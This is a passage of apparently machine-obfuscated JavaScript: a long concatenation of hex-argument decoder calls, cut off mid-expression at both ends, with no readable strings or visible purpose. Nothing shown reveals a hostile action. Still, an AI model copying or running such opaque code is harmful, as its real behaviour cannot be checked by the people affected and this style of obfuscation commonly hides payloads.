c,0x941,-0x16b,0x173,-0x4fd)+O00O00911F_0x96d9cf(0x1074,0x2db,0x8d9,0x175b,0x518)+O00O00911F_0x96d9cf(0x181f,0x1d83,0x251e,0xc87,0x24a5)+O00O00911F_0x96d9cf(0x1055,0xd52,0x648,0x1620,0xb8e)+O00O00911F_0x2a49d6(0x1db2,0x18d4,0x251e,0xf8b,0x1cdc)+O00O00911F_0x2a49d6(0x1d76,0x1796,0x2558,0x14d7,0x2623)+O00O00911F_0x301314(0xbe1,0x13f,0x152f,0x1351,0x169f)+O00O00911F_0xbc3d7d(0x14ec,0xe23,0x1266,0x1895,0x2214)+O00O00911F_0x96d9cf(0x1cfa,0x203e,0x1fa1,0x2356,0x1236)+O00O00911F_0xbc3d7d(0x1364,0xf59,0x1e3e,0xe0a,0x1c14)+O00O00911F_0x301314(0x1122,0x191c,0x741,0x72a,0x1610)+O00O00911F_0x1fd229(0x15b7,0x2e0c,0x2083,0x1624,0x1377)+O00O00911F_0x1fd229(0x7b5,0x181f,0xfff,0xcc4,0x4c9)+O00O00911F_0x96d9cf(0x13f0,0x1931,0x1fc7,0x1ea3,0x135d)+O00O00911F_0x301314(0x15a5,0xf72,0xd67,0x16c4,0x23ea)+O00O00911F_0x1fd229(0x23a8,0x146c,0x19a1,0xbeb,0xb9e)+O00O00911F_0x96d9cf(0x1adb,0x2547,0x2946,0x19e1,0x204a)+O00O00911F_0xbc3d7d(0x3c1,0x382,-0x895,0x9,-0x547)+O00O00911F_0x1fd229(0x5eb,0x13ee,0x1383,0xba6,0xb39)+O00O00911F_0xbc3d7d(0x732,0xae,0x14fb,0xa79,0x3a5)+O00O00911F_0xbc3d7d(0x11b1,0x16c9,0x7ed,0x11f5,0x1660)+O00O00911F_0xbc3d7d(0xab2,0xf93,0x1b9,0xd80,0xe67)+O00O00911F_0x301314(0x16c4,0x1b61,0xc75,0x1f09,0xd1b)+O00O00911F_0xbc3d7d(0x6fe,0x3ad,0x12fe,-0x49d,0xf22)+O00O00911F_0x1fd229(0x2254,0xf05,0x13a0,0x535,0x1642)+O00O00911F_0x1fd229(0x1aef,0x20fe,0x221e,0x2d7a,0x2591)+O00O00911F_0x301314(0x17c4,0x25b3,0x19e4,0x1b46,0xc76)+O00O00911F_0xbc3d7d(0x166e,0x156e,0x874,0x1965,0x1e8a)+O00O00911F_0x1fd229(0x1974,0xf94,0x17ea,0xf1a,0x268e)+O00O00911F_0x96d9cf(0x1c8c,0x1220,0x10d8,0x146f,0x1876)+O00O00911F_0x96d9cf(0x1bc0,0x1b49,0xd20,0x1960,0x1a56)+O00O00911F_0x96d9cf(0x188c,0x1a94,0x1759,0x25ff,0xdf9)+O00O00911F_0xbc3d7d(0x313,-0x580,-0xb6a,0x7ae,-0xb29)+O00O00911F_0x301314(0x5c9,-0x457,0xeaa,-0x515,-0x488)+O00O00911F_0xbc3d7d(0xe7d,0x935,0x53e,0x4af,0xa4a)+O00O00911F_0xbc3d7d(0x13c8,0x20dc,0x10e8,0x1e21,0x767)+O00O00911F_0x96d9cf(0x56,0x9ef,-0x8d6,-0x1d0,0xb0a)+O00O00911F_0xbc3d7d(0x18ef,0x1211,0x1cfc,0x225a,0x14b5)+O00O00911F_0xbc3d7d(0x851,0x16bf,0x109b,0xcc3,0xde7)+O00O00911F_0x96d9cf(0x1b2e,0x26ab,0x1424,0x17ee,0xcf7)+O00O00911F_0x301314(0x160b,0x8dd,0x1b03,0xeba,0x18fc)+O00O00911F_0x301314(0x5d8,0x62d,-0x558,0x897,-0x537)+O00O00911F_0x2a49d6(0x258d,0x1b0c,0x1ea2,0x20b6,0x18b5)+O00O00911F_0x96d9cf(0x1c20,0x2a7d,0x1f9e,0x1d74,0x21cb)+O00O00911F_0x1fd229(0x253f,0x1e6d,0x1a0c,0x1fc2,0xe92)+O00O00911F_0xbc3d7d(0x13b9,0x1e68,0x2165,0x1f10,0x982)+O00O00911F_0x301314(0x19c4,0x19f3,0x2360,0x1ae4,0x2752)+O00O00911F_0x96d9cf(0x14d3,0x1cd1,0x1dce,0x1a1f,0x922)+O00O00911F_0x96d9cf(0x5b0,-0x728,0x125c,0x1a3,0xeca)+O00O00911F_0x301314(0x1a2b,0xf23,0x26ec,0x20ec,0x19a7)+O00O00911F_0x301314(0x13c9,0x18ce,0x13e5,0x1847,0x1a5f)+O00O00911F_0x2a49d6(0x821,0x593,0xa32,0x5d2,0x9c3)+O00O00911F_0x1fd229(0x18e5,0x2ea0,0x20fd,0x18c4,0x138d)+O00O00911F_0x301314(0x152e,0xb00,0x135d,0x704,0x1aad)+O00O00911F_0x2a49d6(0xd8c,0x18d4,0x1126,0xa72,0xd50)+O00O00911F_0x96d9cf(0x547,-0x6f,-0x941,-0x8f3,0xf70)+O00O00911F_0x301314(0x162e,0x1437,0xed7,0x1dbf,0x1ccf)+O00O00911F_0x301314(0x1096,0xe37,0x89c,0xf14,0xaea)+O00O00911F_0x2a49d6(0x155f,0x1af8,0x23ff,0x1a8b,0x2728)+O00O00911F_0x301314(0xcc1,0xc96,0x146f,0xa6a,0x1090)+O00O00911F_0xbc3d7d(0x16e7,0x1a17,0x816,0x2403,0x1ecb)+O00O00911F_0x301314(0x647,0xefa,0x823,0xc1b,0x9bc)+O00O00911F_0xbc3d7d(-0x3f,-0x1d4,0x2c9,-0x347,0x7e5)+O00O00911F_0x301314(0x375,0x429,0xd05,0x5eb,0x8c)+O00O00911F_0x301314(0xcd,-0x59c,0x9ee,0x31d,-0xe5)+O00O00911F_0x1fd229(0x855,0x95,0xeee,0x1ceb,0x5cc)+O00O00911F_0x2a49d6(0xcfc,0xf8a,0x39c,0x1aec,0x15e4)+O00O00911F_0xbc3d7d(0x16e7,0x996,0x979,0x2033,0x1c15)+O00O00911F_0x96d9cf(0x1336,0x1a20,0x583,0x1c03,0x1373)+O00O00911F_0x301314(0x176d,0x9a9,0x1927,0x2340,0x1d61)+O00O00911F_0x301314(0xd32,0xad7,0x155a,0x180c,0x9c1)+O00O00911F_0x2a49d6(0x1dac,0x14d5,0x746,0x6b8,0x1075)+O00O00911F_0x1fd229(0x174e,0x471,0xd6b,0xaed,0x107a)+O00O00911F_0x301314(0x1b9b,0x1904,0xf58,0x2869,0x1dd9)+O00O00911F_0x301314(0x1771,0x166b,0x2331,0x23e8,0x13c3)+O00O00911F_0x2a49d6(0x28a7,0x1cdc,0xf87,0x2ad2,0xfc9)+O00O00911F_0x1fd229(0x955,0x173c,0xb21,0xe0a,0x18a2)+O00O00911F_0xbc3d7d(0x692,0x1521,-0x2d9,0x13e4,0x1453)+O00O00911F_0x301314(0x12dd,0x1dc9,0x1213,0x1643,0x1094)+O00O00911F_0x301314(0x678,-0x679,-0x816,0x102,-0x44)+O00O00911F_0xbc3d7d(0x106c,0x1a51,0x908,0x17d5,0x200)+O00O00911F_0x301314(0x1acd,0x1941,0x1a40,0x137a,0x14b3)+O00O00911F_0x301314(0xfe7,0x10b6,0x95b,0x1142,0x71a)+O00O00911F_0x301314(-0x167,-0xf61,-0x8de,-0x1f1,-0x55e)+O00O00911F_0x1fd229(0x446,0x1135,0x4ae,-0x9f1,0xda2)+O00O00911F_0x96d9cf(0x9b6,0xe98,0x180c,0x4aa,-0x99)+O00O00911F_0x2a49d6(0x18b1,0x1529,0x16df,0x883,0x1f9d)+O00O00911F_0xbc3d7d(0xaa0,0xcfe,-0x1ed,0x3c4,-0x33f)+O00O00911F_0xbc3d7d(0x145d,0x778,0x21b5,0xe53,0x2171)+O00O00911F_0xbc3d7d(0x16e7,0xe5b,0x2373,0x1024,0x1fec)+O00O00911F_0x96d9cf(0x17e,0x2d4,0xd3b,0x57b,0xc67)+O00O00911F_0xbc3d7d(0x157a,0x1755,0xad2,0xfc3,0x2024)+O00O00911F_0x1fd229(0x4a5,0xe4a,0xa39,0x2,0x118a)+O00O00911F_0x301314(0x1a70,0x1a5c,0x207d,0x15fb,0x1710)+O00O00911F_0x1fd229(0x339,0xcd0,0xd9c,0x37d,0xb67)+O00O00911F_0xbc3d7d(0x160a,0x2184,0xf65,0x138c,0x12e0)+O00O00911F_0x2a49d6(0x1587,0x18d4,0x25c9,0x150f,0x17b0)+O00O00911F_0xbc3d7d(0x8ee,0xa55,-0x581,-0x202,0xc8a)+O00O00911F_0x1fd229(0x135f,0xd02,0xcb8,0x406,0x728)+O00O00911F_0xbc3d7d(0xb12,0x10af,0x828,0xe6c,0x7a3)+O00O00911F_0x1fd229(0x1175,-0x355,0x493,-0x3ca,-0x727)+O00O00911F_0x301314(0x2f1,-0x6f5,0x51e,-0x408,-0x531)+O00O00911F_0x96d9cf(0x521,0x97c,0x5b3,0xad2,0x8c2)+O00O00911F_0xbc3d7d(0x16e7,0x1c88,0x1387,0xcc1,0xed1)+O00O00911F_0x96d9cf(0xbbd,0x348,0x14b0,0xb4c,0x16f)+O00O00911F_0x2a49d6(0x2384,0x19ed,0x1db2,0x1f88,0xbae)+O00O00911F_0x1fd229(0x1498,0x3f3,0x9b5,0xae6,0x78f)+O00O00911F_0x2a49d6(0x6f5,0x663,-0x1d4,0x10e6,0xd62)+O00O00911F_0x301314(0x160b,0xcbf,0x1833,0x1ccb,0x11b6)+O00O00911F_0x96d9cf(0x1431,0xbd9,0xc39,0xca1,0x1b64)+O00O00911F_0x1fd229(0x24cf,0x2161,0x1e4c,0x18bf,0x17c2)+O00O00911F_0x96d9cf(0xea8,0x46c,0x592,0x4c9,0x290)+O00O00911F_0x1fd229(0x21be,0x1228,0x1ccf,0x1344,0x2831)+O00O00911F_0xbc3d7d(0x16e7,0x1126,0x14c6,0x1b7e,0x1185)+O00O00911F_0x301314(0x1501,0x12d9,0x76d,0x1653,0x7af)+O00O00911F_0xbc3d7d(0xeb4,0x1039,0x1d8d,0x246,0x960)+O00O00911F_0x96d9cf(-0x8f,-0x714,0x917,0xb84,-0xafd)+O00O00911F_0x96d9cf(0x1334,0x1ab5,0x113e,0x163d,0x1c74)+O00O00911F_0x96d9cf(0x1792,0x22fb,0xc0a,0x17fa,0xc37)+O00O00911F_0x2a49d6(0x1fad,0x18d4,0x1c9e,0x212e,0x1641)+O00O00911F_0x96d9cf(0x8f7,0xc21,0x58f,0xb30,0x1c)+O00O00911F_0xbc3d7d(0x71c,0xccf,0xf1a,-0x51a,-0x6c9)+O00O00911F_0xbc3d7d(0x7d7,-0x3e0,0x120c,0x108d,0x1108)+O00O00911F_0xbc3d7d(0x1d,0x52d,0xa24,-0x604,-0x277)+O00O00911F_0x2a49d6(0xf83,0x18d4,0x2151,0x113b,0x2445)+O00O00911F_0x96d9cf(0x17f7,0x127a,0xf11,0xaee,0x2463)+O00O00911F_0x1fd229(0x69f,0x18c0,0xdd0,0x4a6,0x827)+O00O00911F_0xbc3d7d(0x1466,0x9a1,0x1ceb,0x851,0x1df5)+O00O00911F_0x301314(-0x167,0x28e,-0x778,-0xd97,-0x6e8)+O00O00911F_0xbc3d7d(0x13b9,0x734,0x95f,0xd09,0xe02)+O00O00911F_0xbc3d7d(0x16e7,0x1585,0xa55,0x2482,0x16e3)+O00O00911F_0x1fd229(0x1fb9,0x214c,0x1762,0xf54,0x1912)+O00O00911F_0x96d9cf(0x106a,0x77d,0x1ce3,0x1282,0x18a1)+O00O00911F_0x96d9cf(0x1511,0x1ac1,0xbd8,0xe93,0x21fb)+O00O00911F_0x2a49d6(0x1953,0x19ad,0xdeb,0x1935,0x12ed)+O00O00911F_0x301314(-0xbf,-0x6b5,-0x6aa,0x817,0x86c)+O00O00911F_0xbc3d7d(0x16e7,0xc68,0x1de0,0x11b5,0x1c0e)+O00O00911F_0x96d9cf(0x17f7,0x1c07,0x121b,0x1a35,0x1eb1)+O00O00911F_0x301314(-0x231,-0xfe3,-0x582,0x31f,0xe5)+O00O00911F_0x96d9cf(0x7c7,0xe32,0x870,0x197,0x9d3)+O00O00911F_0xbc3d7d(0xd35,0x1890,0x1d7,0x378,0x13a4)+O00O00911F_0xbc3d7d(0x1289,0x4b4,0x1102,0x1ee5,0x16e7)+O00O00911F_0x2a49d6(0x1122,0x18d4,0x168f,0xccb,0xa51)+O00O00911F_0x96d9cf(0xffe,0x1526,0xd15,0x8d5,0x176)+O00O00911F_0x301314(0x160b,0x21fa,0x15c1,0x196b,0x16ec)+O00O00911F_0xbc3d7d(0x5f1,0x17d,0x9ec,0x39d,0x9e4)+O00O00911F_0x2a49d6(0x1f4d,0x191a,0x1274,0x2065,0x262d)+O00O00911F_0xbc3d7d(0x1841,0x9fb,0x267d,0x1c74,0xcab)+O00O00911F_0x2a49d6(0xfe0,0xadb,0xcd2,0x10c9,0x93e)+O00O00911F_0x301314(0xa21,0x46f,0x8b,0xdef,0x4ce)+O00O00911F_0xbc3d7d(0x13b9,0x178e,0xb99,0x1bae,0x1b5d)+O00O00911F_0x2a49d6(0x1c0c,0x18d4,0x1ccc,0x1f02,0x1506)+O00O00911F_0xbc3d7d(0x1a8c,0x1786,0x2410,0x1e13,0xf97)+O00O00911F_0x301314(-0x228,0x404,-0xc7a,0x92f,0x17e)+O00O00911F_0x1fd229(0x1159,0x17c7,0x1fb9,0x1b79,0x20ad)+O00O00911F_0x96d9cf(0x1452,0x2102,0xe74,0x12f5,0x1807)+O00O00911F_0x96d9cf(0x16f2,0x1c76,0x2596,0x257b,0xc57)+O00O00911F_0xbc3d7d(0x16e7,0x250b,0x17fd,0xc4f,0x2218)+O00O00911F_0xbc3d7d(0x16e7,0x17e7,0x171d,0x876,0x1f8b)+O00O00911F_0x96d9cf(0x5a3,-0x6fe,0x1bf,0x25d,0x850)+O00O00911F_0x2a49d6(0xcce,0x5e5,0x12cd,0x931,0x67)+O00O00911F_0x301314(0x185b,0x1763,0x1bca,0xf89,0xce1)+O00O00911F_0x1fd229(0x19ab,0xf2e,0x1ccf,0x17e6,0x231e)+O00O00911F_0x96d9cf(0x1792,0x2446,0x1c52,0xa39,0x22de)+O00O00911F_0x2a49d6(0x19ca,0x18d4,0x26f6,0x26c8,0xf02)+O00O00911F_0x301314(0x18d6,0x1053,0x2214,0x1ac0,0x25a9)+O00O00911F_0x1fd229(0x18b7,0x1661,0x1247,0x1e64,0xc3b)+O00O00911F_0x2a49d6(0x1909,0x18d4,0x13b5,0xfb4,0x1ffc)+O00O00911F_0xbc3d7d(0x16e7,0x1b98,0x197b,0x1a0c,0x9bf)+O00O00911F_0x301314(0xd58,0x44c,0x7cf,0x58e,0x12f5)+O00O00911F_0x1fd229(0x2684,0x100f,0x1ccf,0x1065,0xffd)+O00O00911F_0x96d9cf(0xe8b,0x48a,0xb7,0x1935,0xc83)+O00O00911F_0x301314(0x19,-0x98f,0x194,-0xc0f,0x84e)+O00O00911F_0x2a49d6(0x12c9,0xc14,0x193a,0xd9,0x94d)+O00O00911F_0x2a49d6(0x132a,0x19e4,0x160c,0x1c28,0xc98)+O00O00911F_0x1fd229(0x7e7,0xd47,0x13be,0x1711,0xd8e)+O00O00911F_0x2a49d6(0x112b,0x1bd1,0x1485,0xcf2,0x20e2)+O00O00911F_0x301314(0x3d8,-0x323,0xf2c,-0x909,0x1100)+O00O00911F_0x2a49d6(-0x806,0x6bc,0x1258,0xb8b,-0x565)+O00O00911F_0x96d9cf(0x87,-0x9d0,0x4aa,0xb93,-0xa17)+O00O00911F_0x1fd229(0x1521,0xe88,0x162f,0x1fb8,0x1efb)+O00O00911F_0x2a49d6(0x1fe9,0x18d4,0x137d,0x1c31,0xcf2)+O00O00911F_0xbc3d7d(0x16e7,0x25c4,0x1eeb,0x994,0x217e)+O00O00911F_0x2a49d6(0x6c3,0x8f4,0x12b,-0x121,0x166)+O00O00911F_0x301314(0x16a5,0xca6,0x2378,0xffa,0x1486)+O00O00911F_0x1fd229(0x41c,0x1ca1,0x12d9,0x15f9,0x53d)+O00O00911F_0x301314(0x12cb,0x18b6,0xbde,0xe72,0xd5d)+O00O00911F_0x1fd229(0x28a3,0x1831,0x1c2f,0x1670,0x166b)+O00O00911F_0xbc3d7d(0x16e7,0x1065,0x15e2,0x1dc2,0x1af1)+O00O00911F_0x96d9cf(0x1792,0xe64,0xb90,0xf1d,0xa74)+O00O00911F_0x1fd229(0x2a2b,0x17f1,0x220c,0x2163,0x2670)+O00O00911F_0x2a49d6(0x5c5,0xfc3,0x1d2a,0x703,0x1d90)+O00O00911F_0x301314(0x99d,-0x4bd,-0x429,0x6d,0x559)+O00O00911F_0x1fd229(0x13c6,-0x233,0xa5e,-0x14d,-0x3e7))+(O00O00911F_0x1fd229(0x130e,0x12fc,0x1ccf,0x1b73,0x1cf9)+O00O00911F_0xbc3d7d(0x16e7,0x1d99,0x1330,0x22d4,0x2448)+O00O00911F_0x96d9cf(0x1654,0x1ccd,0x2180,0x1279,0x1fa8)+O00O00911F_0x96d9cf(0xd68,0x121d,0x65,0x1692,0x114d)+O00O00911F_0x2a49d6(0x147e,0x16d9,0x9a5,0x2486,0x17fb)+O00O00911F_0x301314(0x1b73,0x26c0,0x14b6,0x1047,0x16ca)+O00O00911F_0x1fd229(0x1316,0x14e0,0x1c02,0x114c,0x1168)+O00O00911F_0x301314(0x94d,0x139f,0x1823,0x10f4,-0x434)+O00O00911F_0x96d9cf(0x18a2,0x261b,0x1333,0x20d8,0x1c19)+O00O00911F_0x301314(0xcfa,0x958,0x1b9a,0x13ae,0x22)+O00O00911F_0xbc3d7d(0x19e4,0x12bc,0x2843,0x1d2f,0x2469)+O00O00911F_0x1fd229(0x1877,0x1e37,0x1c5d,0x10b5,0x1c50)+O00O00911F_0x2a49d6(0x1604,0x18d4,0x17ef,0xca2,0x10b0)+O00O00911F_0x96d9cf(0x1792,0x13ce,0x2621,0x1a71,0xcf3)+O00O00911F_0x1fd229(0x2745,0x2835,0x1ccf,0x2901,0x29d3)+O00O00911F_0x96d9cf(0xc92,0x123f,0xf0d,0xec4,0x919)+O00O00911F_0x1fd229(0x2b3f,0x2b58,0x2108,0x1bbb,0x2746)+O00O00911F_0xbc3d7d(0x13b9,0x1fe5,0xcdc,0x7c7,0x1b71)+O00O00911F_0xbc3d7d(0x16e7,0x1ac1,0x1672,0x14b4,0x1fe3)+O00O00911F_0x1fd229(0x2a83,0x11f0,0x2021,0x2107,0x1ff7)+O00O00911F_0x1fd229(0x175d,0x2702,0x1ccf,0x201f,0x24ee)+O00O00911F_0x2a49d6(0x239f,0x1c26,0x2338,0x105f,0x118c)+O00O00911F_0x96d9cf(0x1792,0xe8f,0x9b6,0x21ec,0xb4b)+O00O00911F_0x301314(0x12b8,0xcf4,0xabd,0x1115,0x1097)+O00O00911F_0xbc3d7d(0x2b6,0xae9,0xef6,0xdf,0xce1)+O00O00911F_0x2a49d6(0x9d7,0x186e,0x9f9,0xa86,0xd3b)+O00O00911F_0x301314(0x12dd,0xf14,0x1b28,0x1743,0x1984)+O00O00911F_0x96d9cf(0x6d4,-0x6c9,0x10d6,-0x21a,0x78b)+O00O00911F_0x1fd229(0x12b9,0x1f7a,0x15a3,0xa1f,0x1ad6)+O00O00911F_0x301314(0xa4d,0x987,0x12aa,0x136a,-0x166)+O00O00911F_0x301314(-0xb4,0x7dd,-0x130,-0x89b,-0x6bb)+O00O00911F_0x1fd229(0x1814,0x14b2,0x106a,0x1d6b,0x1e17)+O00O00911F_0x1fd229(0x29ea,0x3064,0x2260,0x1953,0x1394)+O00O00911F_0x301314(0x6a,-0x2ae,0x44b,0xc9a,-0xd1e)+O00O00911F_0x1fd229(0xe22,0xb2b,0x140b,0xfb5,0x1012)+O00O00911F_0xbc3d7d(0xda4,0x157,0xfc,0x162f,0x170)+O00O00911F_0x2a49d6(0x1dad,0x1094,0x1128,0x198c,0x1eec)+O00O00911F_0x2a49d6(0xd9c,0xf1c,0x1bd8,0xbd3,0x146)+O00O00911F_0x2a49d6(-0x16c,0x55d,0x294,0x10ba,-0x5d6)+O00O00911F_0x301314(0x6fb,-0x28,0xf1c,-0x2ab,0xc25)+O00O00911F_0x2a49d6(-0xb19,0x3a3,-0x50e,0x830,-0x35b)+O00O00911F_0x301314(0xc46,0x6fe,-0x2c,0x5ec,0x1727)+O00O00911F_0xbc3d7d(0xb26,0x11bc,0x505,0x19ac,0x3fb)+O00O00911F_0x1fd229(0x100a,0x695,0xe6c,0x142c,0x930)+O00O00911F_0x96d9cf(0xc7,-0x6ed,-0x9d2,0xeea,0xf5b)+O00O00911F_0x301314(0x992,-0x2d8,0x36c,0x15e4,0x2b3)+O00O00911F_0x96d9cf(0x68d,0x90a,0x7c7,0x1275,0xfcf)+O00O00911F_0x301314(0x806,0xc5e,-0x693,0x1450,0x121a)+O00O00911F_0xbc3d7d(0x1047,0x1cd3,0x17fa,0x67d,0x17fb)+O00O00911F_0x1fd229(0xf10,0x62d,0xbd9,0x135f,0x2c8)+O00O00911F_0x301314(0x1465,0x143d,0x151a,0x1076,0x1d40)+O00O00911F_0x301314(0xd76,0x1395,0x131f,0x1668,0x8e5)+O00O00911F_0x96d9cf(0xefa,0xa67,0xe70,0xe93,0xf91)+O00O00911F_0x1fd229(0x1bd,0xda7,0xeb2,0x413,0x4f3)+O00O00911F_0x96d9cf(0x1b2e,0x1487,0x27ba,0x23e1,0xf46)+O00O00911F_0x96d9cf(0x1792,0x13b7,0x1693,0x1641,0x1985)+O00O00911F_0x1fd229(0x228e,0x13a7,0x15b3,0x9ba,0x13e2)+O00O00911F_0x96d9cf(0x1bf8,0x1ad7,0x2a75,0x2ae9,0x17f0)+O00O00911F_0x96d9cf(0xe0c,0xa1d,0xda,0xd25,0xf96)+O00O00911F_0x301314(0x18b7,0x1627,0xb02,0x14af,0x1bbd)+O00O00911F_0x2a49d6(0x290,0x519,0x1339,0xec9,0x36d)+O00O00911F_0x1fd229(0xe84,0x53b,0x86c,0x68d,0x9ea)+O00O00911F_0x2a49d6(0x61e,0xe31,0x367,0x1aa3,0xb7a)+O00O00911F_0x301314(0x1374,0xb16,0x723,0x1be0,0x5e6)+O00O00911F_0xbc3d7d(0x7ab,-0x4fd,0x978,0x322,0x932)+O00O00911F_0x2a49d6(0xf77,0x1951,0x27a7,0x1735,0x11e7)+O00O00911F_0x96d9cf(0x20d,0xa5f,0x308,-0x9e,0x860)+O00O00911F_0x301314(0x49e,0xe0a,0x1096,-0x190,0x95c)+O00O00911F_0x1fd229(0x1745,0x142,0xce5,0x1b40,0x3)+O00O00911F_0x2a49d6(0x1fad,0x1376,0xfb6,0x16d3,0xc32)+O00O00911F_0x2a49d6(-0x425,0x9c4,0xf7e,0x3e4,0x103c)+O00O00911F_0xbc3d7d(0x582,0xb68,0xae7,0x1108,-0xa6)+O00O00911F_0x96d9cf(0x14f4,0x1c9e,0x951,0x884,0x1c33)+O00O00911F_0x1fd229(0x2a24,0x2111,0x2021,0x1e75,0x1cd5)+O00O00911F_0x96d9cf(0x205,-0x165,-0xbed,-0x83,-0x1b8)+O00O00911F_0x96d9cf(0xff0,0xf35,0xb11,0x1e8c,0x1201)+O00O00911F_0x1fd229(0x1a95,0x174d,0x20ef,0x195b,0x28e7)+O00O00911F_0xbc3d7d(0x199e,0x198d,0x1079,0x230a,0x2475)+O00O00911F_0x2a49d6(0x2a9f,0x1d3a,0xe53,0x1591,0x27eb)+O00O00911F_0x301314(0x19ed,0xef6,0x26a6,0x2560,0x1585)+O00O00911F_0xbc3d7d(0x17a0,0x121b,0x2598,0x2177,0x15f2)+O00O00911F_0x301314(0xd73,0x186a,-0x34,0x1b47,0x57a)+O00O00911F_0x1fd229(0x1ee3,0x885,0x12d5,0x6b8,0x2159)+O00O00911F_0xbc3d7d(0x84c,0xe84,0x468,0x126f,0x40a)+O00O00911F_0xbc3d7d(0x1603,0x1b6f,0xc4c,0x2407,0x1fd0)+O00O00911F_0x96d9cf(0x1b74,0xe45,0xe55,0x24b5,0x1b8d)+O00O00911F_0xbc3d7d(0x11d6,0x1788,0x107b,0xd3f,0x1a68)+O00O00911F_0x96d9cf(0x8e6,0x16c5,-0x1b2,0x6c7,-0x326)+O00O00911F_0x2a49d6(0x1520,0x1cdc,0x2b4f,0x2b55,0x2a1f)+O00O00911F_0x301314(0x102e,0x208,0x121b,0x452,0x2ed)+O00O00911F_0x301314(0x9c6,0x1141,0x4dc,0xf49,0x941)+O00O00911F_0x301314(0xd99,0xd7c,0x19b4,0x996,0x1c1)+O00O00911F_0x1fd229(0xf39,0x1457,0x162f,0xee5,0x13e0)+O00O00911F_0x96d9cf(0x1792,0x2096,0x181a,0x2530,0x8d7)+O00O00911F_0x1fd229(0x2350,0x2837,0x1dae,0x1338,0x1e7f)+O00O00911F_0x1fd229(0x172d,0x2146,0x1ceb,0x257f,0x21a8)+O00O00911F_0x1fd229(0x188,-0x2c,0x89a,0x163d,0x15ab)+O00O00911F_0xbc3d7d(0x1b4d,0xdd2,0x1cd4,0x1432,0x1538)+O00O00911F_0x1fd229(0x1f83,0x228b,0x196f,0xcd8,0x17e5)+O00O00911F_0x1fd229(0x68f,0xf20,0xc9d,0x1633,0x200)+O00O00911F_0x1fd229(0x209d,0xdc5,0x1a30,0x22cd,0x19cc)+O00O00911F_0xbc3d7d(0xe34,0xdc2,0x97,0x1956,0x188b)+O00O00911F_0x2a49d6(0x23f0,0x1c79,0x18c5,0x1021,0x25c9)+O00O00911F_0x1fd229(0x10b3,0x1585,0x6b3,0x483,-0xe1)+O00O00911F_0xbc3d7d(0x5b1,-0x8c9,-0x5b0,0x1090,0x280)+O00O00911F_0x301314(0xd73,0x1905,0x1d6,0x108a,0x988)+O00O00911F_0x1fd229(0xc77,0x7c9,0xeb2,0xe8c,0x2c0)+O00O00911F_0xbc3d7d(0x1a83,0x1a69,0x1ecf,0x2214,0x281b)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x1781,0x9d3,0x8f0)+O00O00911F_0xbc3d7d(0xfbd,0x1880,0x1b23,0x1df1,0x1078)+O00O00911F_0x301314(0xe5a,0x1ccf,0x2f0,0x5f6,0x1487)+O00O00911F_0x96d9cf(0xefa,0x7a6,0xe84,0x195f,0xcfc)+O00O00911F_0x301314(0x1627,0x1010,0x10b8,0x16a3,0x18d7)+O00O00911F_0x96d9cf(0x433,-0x114,0x11b3,0xd2e,0x111)+O00O00911F_0x96d9cf(0x123,-0x5a0,0xc65,-0x680,-0x403)+O00O00911F_0x301314(0x412,0x6b5,0x5b3,0x11c6,-0x8c1)+O00O00911F_0x301314(0x384,0x1c6,-0x942,0xf5,0xaf3)+O00O00911F_0x1fd229(0x2176,0x1e0d,0x19a1,0xfb2,0x25d9)+O00O00911F_0x2a49d6(0x1f50,0x18d4,0xde4,0xf66,0x11d8)+O00O00911F_0x1fd229(0x289f,0x19df,0x2074,0x212b,0x2e32)+O00O00911F_0x96d9cf(0x176,0x34e,-0x9a9,-0xa31,-0x1d5)+O00O00911F_0x1fd229(0x15b,0xe59,0xdb3,0x43e,0x998)+O00O00911F_0xbc3d7d(0x1917,0x27fb,0x111a,0x242e,0x26f3)+O00O00911F_0x96d9cf(0x76d,-0x2d6,-0xb,0xf92,0xcc4)+O00O00911F_0x96d9cf(0x1565,0x170d,0x1602,0xbc5,0x16e9)+O00O00911F_0x96d9cf(0x1527,0x2359,0x1e0a,0xa22,0x16f3)+O00O00911F_0x2a49d6(0x142c,0x86e,0x1c3,-0x658,0x1cf)+O00O00911F_0x1fd229(0x19ce,0x8ff,0xc3e,-0x1bb,-0xfc)+O00O00911F_0x301314(0x156b,0x1768,0x19d4,0x17fa,0x10a3)+O00O00911F_0x1fd229(0x1a38,0x28af,0x1ccf,0x254e,0x23ed)+O00O00911F_0x2a49d6(0xbc4,0x18d4,0x1377,0x1750,0x1954)+O00O00911F_0x1fd229(0xb94,0x10f3,0x1873,0x11fb,0x25ec)+O00O00911F_0xbc3d7d(0xaa2,0x303,0x18c2,0x3da,-0x1d5)+O00O00911F_0x96d9cf(0x17ba,0x2459,0x18f1,0x1204,0x1a13)+O00O00911F_0x301314(0x1419,0x1dc4,0x1678,0x1272,0x1c9d)+O00O00911F_0x96d9cf(0x1013,0x1125,0x1480,0x15f6,0x7ef)+O00O00911F_0x96d9cf(0x1a1e,0xe18,0x2868,0x21d1,0x2056)+O00O00911F_0x301314(0x8b6,-0x276,0xab0,0x14c1,0xcee)+O00O00911F_0x301314(0x1291,0xeaa,0x10fe,0x1358,0x12f6)+O00O00911F_0x2a49d6(0x12e0,0x947,0x156e,0x1240,0xa41)+O00O00911F_0x301314(0x75c,0x5a,0xe96,-0x70d,0xa98)+O00O00911F_0x1fd229(0x126e,0x17fd,0x1bf2,0x10f8,0x10fe)+O00O00911F_0xbc3d7d(0x16e7,0x14eb,0xc7a,0x1e10,0x1576)+O00O00911F_0x301314(0x160b,0x19b2,0x2023,0xf44,0x1005)+O00O00911F_0x301314(0x1ace,0x1453,0x1138,0x1862,0x1d55)+O00O00911F_0xbc3d7d(0x16e7,0x1c11,0x890,0x1dbd,0x1bfa)+O00O00911F_0x96d9cf(0x1c55,0x191e,0x18c6,0x1330,0x1161)+O00O00911F_0x301314(0x27e,0x6c,0x19b,0x582,-0x378)+O00O00911F_0x301314(0x515,-0x6b1,0x7ab,-0x519,0x6c8)+O00O00911F_0x96d9cf(0x1d12,0x24ca,0x11f8,0x2a85,0x1d8c)+O00O00911F_0x301314(0x71a,-0x536,0x13e8,0x11d0,0x1027)+O00O00911F_0x301314(0xa4a,0xacb,0x7c8,-0x366,0x1825)+O00O00911F_0x2a49d6(0xc6b,0x102,0x59e,0x1c3,0x2a)+O00O00911F_0xbc3d7d(0x92f,-0xd,0x5df,-0x154,0x942)+O00O00911F_0x1fd229(0x1c57,0x1fd3,0x16f7,0xd6e,0x8ae)+O00O00911F_0x96d9cf(0xd00,0x1b37,0x1718,0xc96,0x1123)+O00O00911F_0x1fd229(0x874,0x1b4,0xe3f,0x1511,0x1ab